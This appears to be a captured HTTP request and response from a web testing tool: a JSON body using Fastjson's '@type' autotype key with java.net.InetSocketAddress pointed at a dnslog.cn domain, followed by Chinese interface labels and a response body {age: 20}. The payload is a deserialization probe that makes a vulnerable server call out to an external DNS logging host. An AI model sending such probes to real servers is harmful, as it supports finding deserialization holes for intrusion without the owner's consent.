 {"x":{"@type":"java.net.InetSocketAddress"{"address":,"val":"21pri1.dnslog.cn"}}}
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
{
age: 20
}